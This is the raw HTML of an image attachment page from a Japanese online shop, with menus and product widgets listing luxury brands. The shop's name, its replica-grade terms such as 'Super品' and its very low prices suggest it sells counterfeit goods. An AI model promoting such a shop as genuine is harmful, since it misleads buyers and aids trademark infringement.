		<li id="menu-item-92363" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92363"><a href="/product-category/belt/hermes-belt/">エルメス</a></li>
		<li id="menu-item-92364" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92364"><a href="/product-category/belt/ferragamo/">フェラガモ</a></li>
		<li id="menu-item-92365" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92365"><a href="/product-category/belt/burberry-belt/">バーバリー</a></li>
		<li id="menu-item-92366" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92366"><a href="/product-category/belt/">More&#8230;</a></li>
	</ul>
</li>
	<li id="menu-item-92371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-92371 nav-dropdown-col"><a href="/product-category/muffler/">マフラー</a>
	<ul class='nav-column nav-dropdown-bold'>
		<li id="menu-item-92372" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92372"><a href="/product-category/muffler/burberry/">バーバリー</a></li>
		<li id="menu-item-92373" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92373"><a href="/product-category/muffler/louisvuitton-%e3%83%9e%e3%83%95%e3%83%a9%e3%83%bc/">ルイヴィトン</a></li>
		<li id="menu-item-92374" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92374"><a href="/product-category/muffler/hermes-%e3%83%9e%e3%83%95%e3%83%a9%e3%83%bc/">エルメス</a></li>
		<li id="menu-item-92375" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92375"><a href="/product-category/muffler/chanel-%e3%83%9e%e3%83%95%e3%83%a9%e3%83%bc/">シャネル</a></li>
		<li id="menu-item-92376" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92376"><a href="/product-category/muffler/gucci-%e3%83%9e%e3%83%95%e3%83%a9%e3%83%bc/">グッチ</a></li>
		<li id="menu-item-92377" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92377"><a href="/product-category/muffler/">More&#8230;</a></li>
	</ul>
</li>
	<li id="menu-item-92378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-92378 nav-dropdown-col"><a href="/product-category/tie/">ネクタイ</a>
	<ul class='nav-column nav-dropdown-bold'>
		<li id="menu-item-92379" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92379"><a href="/product-category/tie/armani-tie/">アルマーニ</a></li>
		<li id="menu-item-92380" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92380"><a href="/product-category/tie/louisvuitton-tie/">ルイヴィトン</a></li>
		<li id="menu-item-92381" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92381"><a href="/product-category/tie/gucci-tie/">グッチ</a></li>
		<li id="menu-item-92382" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92382"><a href="/product-category/tie/burberry-tie/">バーバリー</a></li>
	</ul>
</li>
	<li id="menu-item-92384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-92384 nav-dropdown-col"><a href="/product-category/cap/">帽</a>
	<ul class='nav-column nav-dropdown-bold'>
		<li id="menu-item-112966" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-112966"><a href="/product-category/cap/supreme-cap/">シュプリーム</a></li>
		<li id="menu-item-112980" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-112980"><a href="/product-category/cap/burberry-cap/">バーバリー</a></li>
		<li id="menu-item-103949" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-103949"><a href="/product-category/cap/ルイヴィトン/">ルイヴィトン</a></li>
		<li id="menu-item-103950" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-103950"><a href="/product-category/cap/シャネル/">シャネル</a></li>
		<li id="menu-item-94679" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-94679"><a href="/product-category/cap/balenciaga-cap/">バレンシアガ</a></li>
		<li id="menu-item-94680" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-94680"><a href="/product-category/cap/gucci-cap/">グッチ</a></li>
	</ul>
</li>
	<li id="menu-item-120308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-120308 nav-dropdown-col"><a href="/product-category/accessory/">小物</a>
	<ul class='nav-column nav-dropdown-bold'>
		<li id="menu-item-305563" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-305563"><a href="/product-category/accessory/%e5%82%98/">傘</a></li>
		<li id="menu-item-186279" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-186279"><a href="/product-category/accessory/montblanc/">モンブラン</a></li>
		<li id="menu-item-120319" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-120319"><a href="/product-category/accessory/supreme-accessory/">シュプリーム</a></li>
	</ul>
</li>
	<li id="menu-item-292898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-292898 nav-dropdown-col"><a href="/product-category/supre/">パーフェクトランク</a>
	<ul class='nav-column nav-dropdown-bold'>
		<li id="menu-item-292901" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-292901"><a href="/product-category/supre/watch/">時計</a></li>
		<li id="menu-item-292900" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-292900"><a href="/product-category/supre/バッグ-bag/">バッグ</a></li>
		<li id="menu-item-292899" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-292899"><a href="/product-category/supre/財布-wallet/">財布</a></li>
		<li id="menu-item-478397" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-478397"><a href="/product-category/supre/%e6%9c%8dclothes/">服</a></li>
	</ul>
</li>
	<li id="menu-item-478393" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-478393"><a href="/product-category/%e3%82%b9%e3%83%bc%e3%83%84%e3%82%b1%e3%83%bc%e3%82%b9/">スーツケース</a></li>
	<li id="menu-item-478394" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-478394"><a href="/product-category/%e5%ad%90%e4%be%9b%e6%9c%8d-kid/">子供服</a></li>
	<li id="menu-item-478395" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-478395"><a href="/product-category/%e3%83%a1%e3%83%b3%e3%82%ba%e9%9e%84/">メンズ鞄</a></li>
	<li id="menu-item-478396" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-478396"><a href="/product-category/%e5%a5%b3%e6%80%a7%e3%83%95%e3%82%a1%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3/">女性ファッション</a></li>
	<li id="menu-item-92383" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92383"><a href="/product-category/cloth/">生地</a></li>
</ul>
</li>
<li id="menu-item-18548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18548 has-dropdown"><a href="https://www.bags-kopi.com/product-category/new-arrivals/" class="nav-top-link">新着商品<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold'>
	<li id="menu-item-1068336698" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-1068336698"><a href="/product-category/new-arrivals/2025新作/">2025新作</a></li>
	<li id="menu-item-1068284618" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-1068284618"><a href="/product-category/new-arrivals/2024新作/">2024新作</a></li>
	<li id="menu-item-1068284617" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-1068284617"><a href="/product-category/new-arrivals/2023新作/">2023新作</a></li>
	<li id="menu-item-478399" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-478399"><a href="/product-category/new-arrivals/2022%e6%96%b0%e4%bd%9c-new-arrivals/">2022新作</a></li>
	<li id="menu-item-478398" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-478398"><a href="/product-category/new-arrivals/2021%e6%96%b0%e4%bd%9c/">2021新作</a></li>
	<li id="menu-item-297617" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-297617"><a href="/product-category/new-arrivals/2020新作-new-arrivals/">2020新作</a></li>
</ul>
</li>
<li id="menu-item-18554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18554 has-dropdown"><a href="https://www.bags-kopi.com/product-category/special-offer/" class="nav-top-link">特価商品<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold'>
	<li id="menu-item-274666" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-274666"><a href="/product-category/special-offer/%e7%a6%8f%e8%a2%8b%e4%b8%93%e5%8c%ba/">福袋专区</a></li>
</ul>
</li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-3489 has-dropdown"><a href="https://www.bags-kopi.com/ask/" class="nav-top-link">お問い合わせ<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold'>
	<li id="menu-item-92924" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-92924"><a href="https://www.bags-kopi.com/about-us/">会社概要</a></li>
	<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3498"><a href="https://www.bags-kopi.com/q-a/">よくある質問</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3493"><a href="https://www.bags-kopi.com/%e3%81%94%e6%b3%a8%e6%96%87%e6%96%b9%e6%b3%95/">ご注文方法</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3487"><a href="https://www.bags-kopi.com/pay/">お支払について</a></li>
	<li id="menu-item-107200" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-107200"><a href="/mail/">メール受信拒否設定の解除方法</a></li>
</ul>
</li>
<li id="menu-item-3520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-3520 has-dropdown"><a href="https://www.bags-kopi.com/product-category/brand/" class="nav-top-link">ブランド一覧<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold'>
	<li id="menu-item-3983" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-3983"><a href="/product-category/brand/louisvuitton/">ルイヴィトン</a></li>
	<li id="menu-item-6977" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-6977"><a href="/product-category/brand/gucci-brand/">グッチ</a></li>
	<li id="menu-item-6978" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-6978"><a href="/product-category/brand/chanel-brand/">シャネル</a></li>
	<li id="menu-item-92386" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92386"><a href="/product-category/brand/supreme-brand/">シュプリーム</a></li>
	<li id="menu-item-92387" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92387"><a href="/product-category/brand/prada-brand/">プラダ</a></li>
	<li id="menu-item-92388" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92388"><a href="/product-category/brand/armani-brand/">アルマーニ</a></li>
	<li id="menu-item-92389" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92389"><a href="/product-category/brand/fendi-brand/">フェンディ</a></li>
	<li id="menu-item-92390" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92390"><a href="/product-category/brand/chrome-hearts-brand/">クロムハーツ</a></li>
	<li id="menu-item-92391" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92391"><a href="/product-category/brand/rolex-brand/">ロレック</a></li>
	<li id="menu-item-92392" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92392"><a href="/product-category/brand/cartier-brand/">カルティエ</a></li>
	<li id="menu-item-92393" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92393"><a href="/product-category/brand/">More&#8230;</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://www.bags-kopi.com/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    ログイン      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.bags-kopi.com/cart/" title="お買い物カゴ" class="header-cart-link is-small">


<span class="header-cart-title">
   お買い物カゴ   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>0</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://www.bags-kopi.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="お買い物カゴ" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">お買い物カゴ</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-717123" class="post-717123 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">6F28FCB1921932C4850D9E7CA6D0F729</h1>

							<div class="entry-meta">
								Published <span class="entry-date"><time class="entry-date" datetime="2023-10-26T16:33:53+09:00">2023年10月26日</time></span> at <a href="https://www.bags-kopi.com/wp-content/uploads/2023/10/6F28FCB1921932C4850D9E7CA6D0F729.jpg" title="Link to full-size image">960 &times; 960</a> in <a href="https://www.bags-kopi.com/product/%e3%82%b7%e3%83%a3%e3%83%8d%e3%83%ab-%e8%82%a9%e6%8e%9b%e3%81%91%e3%81%8b%e3%81%b0%e3%82%93-2310xmj180-cf1112-6/" title="Return to シャネル 肩掛けかばん 2310XMJ180-CF1112" rel="gallery">シャネル 肩掛けかばん 2310XMJ180-CF1112</a>															</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://www.bags-kopi.com/?attachment_id=717124#main" title="6F28FCB1921932C4850D9E7CA6D0F729" rel="attachment"><img width="960" height="960" src="https://www.bags-kopi.com/wp-content/uploads/2023/10/6F28FCB1921932C4850D9E7CA6D0F729.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" /></a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

														
						</div><!-- .entry-content -->

						<footer class="entry-meta">
															Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.																				</footer><!-- .entry-meta -->

						
							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"><a href='https://www.bags-kopi.com/?attachment_id=717122#main'><span class="meta-nav">&larr;</span> Previous</a></div>
								<div class="nav-next"><a href='https://www.bags-kopi.com/?attachment_id=717124#main'>Next <span class="meta-nav">&rarr;</span></a></div>
							</nav><!-- #image-navigation -->
					</article><!-- #post-717123 -->

					

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=717123#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://www.bags-kopi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='717123' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

							</div><!-- .large-12 -->
			</div><!-- .row -->
		</div><!-- #content -->
	</div><!-- #primary -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">新品入荷</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://www.bags-kopi.com/product/25%e7%a7%8b%e5%86%ac%e6%96%b0%e4%bd%9c-%e3%82%b7%e3%83%a5%e3%83%bc%e3%82%ba-%e3%83%97%e3%83%a9%e3%83%80-%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e3%82%b7%e3%83%a5%e3%83%bc%e3%82%ba-%e5%95%86%e5%8a%a1-10/">
		<img width="100" height="100" src="https://www.bags-kopi.com/wp-content/uploads/2026/01/1765426621249-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" />		<span class="product-title">25秋冬新作 シューズ プラダ ビジネスシューズ 商务革靴 メンズ2512PRJ260-PR1520</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.bags-kopi.com/product/25%e7%a7%8b%e5%86%ac%e6%96%b0%e4%bd%9c-%e3%82%b7%e3%83%a5%e3%83%bc%e3%82%ba-%e3%83%97%e3%83%a9%e3%83%80-%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e3%82%b7%e3%83%a5%e3%83%bc%e3%82%ba-%e5%95%86%e5%8a%a1-9/">
		<img width="100" height="100" src="https://www.bags-kopi.com/wp-content/uploads/2026/01/1765426616077-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" />		<span class="product-title">25秋冬新作 シューズ プラダ ビジネスシューズ 商务革靴 メンズ2512PRJ380-PR1519</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.bags-kopi.com/product/25%e7%a7%8b%e5%86%ac%e6%96%b0%e4%bd%9c-%e3%82%b7%e3%83%a5%e3%83%bc%e3%82%ba-%e3%83%97%e3%83%a9%e3%83%80-%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e3%82%b7%e3%83%a5%e3%83%bc%e3%82%ba-%e5%95%86%e5%8a%a1-8/">
		<img width="100" height="100" src="https://www.bags-kopi.com/wp-content/uploads/2026/01/1765426612730-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" />		<span class="product-title">25秋冬新作 シューズ プラダ ビジネスシューズ 商务革靴 メンズ2512PRJ380-PR1518</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.bags-kopi.com/product/25%e7%a7%8b%e5%86%ac%e6%96%b0%e4%bd%9c-%e3%82%b7%e3%83%a5%e3%83%bc%e3%82%ba-%e3%83%97%e3%83%a9%e3%83%80-%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e3%82%b7%e3%83%a5%e3%83%bc%e3%82%ba-%e5%95%86%e5%8a%a1-7/">
		<img width="100" height="100" src="https://www.bags-kopi.com/wp-content/uploads/2026/01/1765426607198-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" />		<span class="product-title">25秋冬新作 シューズ プラダ ビジネスシューズ 商务革靴 メンズ2512PRJ360-PR1517</span>
	</a>

				
	
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">人気商品</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://www.bags-kopi.com/product/%e3%83%ab%e3%82%a4%e3%83%b4%e3%82%a3%e3%83%88%e3%83%b3-%e3%82%b8%e3%83%83%e3%83%94%e3%83%bc%e3%82%a6%e3%82%a9%e3%83%ac%e3%83%83%e3%83%88-%e3%83%a9%e3%82%a6%e3%83%b3%e3%83%89%e3%83%95%e3%82%a1-7/">
		<img width="100" height="100" src="https://www.bags-kopi.com/wp-content/uploads/2019/02/mmexport1550212144688-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" />		<span class="product-title">ルイヴィトン ジッピーウォレット ラウンドファスナー式財布 M60017-A</span>
	</a>

			<div class="star-rating" role="img" aria-label="5段階中5.00の評価"><span style="width:100%">5段階中<strong class="rating">5.00</strong>の評価</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>8,500</span></del> <span class="screen-reader-text">元の価格は &yen;8,500 でした。</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>5,800</span></ins><span class="screen-reader-text">現在の価格は &yen;5,800 です。</span>
	</li>
<li>
	
	<a href="https://www.bags-kopi.com/product/%e3%83%ab%e3%82%a4%e3%83%b4%e3%82%a3%e3%83%88%e3%83%b3-%e3%82%b8%e3%83%83%e3%83%94%e3%83%bc%e3%82%a6%e3%82%a9%e3%83%ac%e3%83%83%e3%83%88-%e3%83%a9%e3%82%a6%e3%83%b3%e3%83%89%e3%83%95%e3%82%a1-10/">
		<img width="100" height="100" src="https://www.bags-kopi.com/wp-content/uploads/2019/02/mmexport1550215154851-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" />		<span class="product-title">ルイヴィトン ジッピーウォレット ラウンドファスナー式財布 M60017-31（A）</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>8,500</span></del> <span class="screen-reader-text">元の価格は &yen;8,500 でした。</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>5,800</span></ins><span class="screen-reader-text">現在の価格は &yen;5,800 です。</span>
	</li>
<li>
	
	<a href="https://www.bags-kopi.com/product/%e3%83%ab%e3%82%a4%e3%83%b4%e3%82%a3%e3%83%88%e3%83%b3-%e3%82%b8%e3%83%83%e3%83%94%e3%83%bc%e3%82%a6%e3%82%a9%e3%83%ac%e3%83%83%e3%83%88-%e3%83%a9%e3%82%a6%e3%83%b3%e3%83%89%e3%83%95%e3%82%a1-9/">
		<img width="100" height="100" src="https://www.bags-kopi.com/wp-content/uploads/2019/02/mmexport1550212106572-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" />		<span class="product-title">ルイヴィトン ジッピーウォレット ラウンドファスナー式財布 M60017-30</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>8,500</span></del> <span class="screen-reader-text">元の価格は &yen;8,500 でした。</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>5,800</span></ins><span class="screen-reader-text">現在の価格は &yen;5,800 です。</span>
	</li>
<li>
	
	<a href="https://www.bags-kopi.com/product/super%e5%93%81-%e3%83%ad%e3%83%ac%e3%83%83%e3%82%af%e3%82%b9-%e3%82%b5%e3%83%96%e3%83%9e%e3%83%aa%e3%83%bc%e3%83%8a-18k%e3%82%b4%e3%83%bc%e3%83%ab%e3%83%89-swiss-3130%e3%83%a0%e3%83%bc%e3%83%96-2/">
		<img width="100" height="100" src="https://www.bags-kopi.com/wp-content/uploads/2020/06/47145_G_15923121407397-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" />		<span class="product-title">Super品 ロレックス  サブマリーナ 18Kゴールド SWISS 3130ムーブメント GX-2004P4200-RO361</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>240,700</span></del> <span class="screen-reader-text">元の価格は &yen;240,700 でした。</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>171,600</span></ins><span class="screen-reader-text">現在の価格は &yen;171,600 です。</span>
	</li>
</ul></div><div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">人気コメント</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://www.bags-kopi.com/product/emory-parka-2580mb/">
		<img width="100" height="100" src="https://www.bags-kopi.com/wp-content/uploads/2018/07/MENS-STYLE-2580MB-01-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" />		<span class="product-title">CANADA GOOSE カナダグース ダウンジャケット/ メンズ EMORY PARKA 2580MB</span>
	</a>

			<div class="star-rating" role="img" aria-label="5段階中5.00の評価"><span style="width:100%">5段階中<strong class="rating">5.00</strong>の評価</span></div>	
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>33,800</span>
	</li>
<li>
	
	<a href="https://www.bags-kopi.com/product/chilliwack-bomber-fusion-fit-7999la-admiral-blue/">
		<img width="100" height="100" src="https://www.bags-kopi.com/wp-content/uploads/2018/09/7999LA-ADMIRAL-BLUE-01-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" />		<span class="product-title">カナダグース チリワックボンバー/フュージョン・フィット CHILLIWACK BOMBER FUSION FIT 7999LA ADMIRAL BLUE</span>
	</a>

			<div class="star-rating" role="img" aria-label="5段階中5.00の評価"><span style="width:100%">5段階中<strong class="rating">5.00</strong>の評価</span></div>	
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>24,500</span>
	</li>
<li>
	
	<a href="https://www.bags-kopi.com/product/garson-vest-4151m-black/">
		<img width="100" height="100" src="https://www.bags-kopi.com/wp-content/uploads/2018/08/MENS-STYLE-4151M-01-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" />		<span class="product-title">CANADA GOOSE カナダグース ダウン ベスト/メンズ GARSON VEST 4151M BLACK</span>
	</a>

			<div class="star-rating" role="img" aria-label="5段階中5.00の評価"><span style="width:100%">5段階中<strong class="rating">5.00</strong>の評価</span></div>	
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>18,500</span>
	</li>
<li>
	
	<a href="https://www.bags-kopi.com/product/mackenzie-parka/">
		<img width="100" height="100" src="https://www.bags-kopi.com/wp-content/uploads/2018/08/BLUE-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" />		<span class="product-title">CANADA GOOSE/カナダグース マッケンジーパーカー/MACKENZIE PARKA 2302JL NAVY</span>
	</a>

			<div class="star-rating" role="img" aria-label="5段階中5.00の評価"><span style="width:100%">5段階中<strong class="rating">5.00</strong>の評価</span></div>	
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>28,000</span>
	</li>
</ul></div>        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-6 mb-0">
	   		<div id="nav_menu-23" class="col pb-0 widget widget_nav_menu"><div class="menu-foot1-container"><ul id="menu-foot1" class="menu"><li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-723"><a rel="privacy-policy" href="https://www.bags-kopi.com/privacy/">個人情報保護方針</a></li>
<li id="menu-item-92926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92926"><a href="https://www.bags-kopi.com/%e3%81%94%e6%b3%a8%e6%96%87%e6%96%b9%e6%b3%95/">ご注文方法</a></li>
</ul></div></div><div id="nav_menu-24" class="col pb-0 widget widget_nav_menu"><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.bags-kopi.com/member/">会員について</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://www.bags-kopi.com/about-us/">会社概要</a></li>
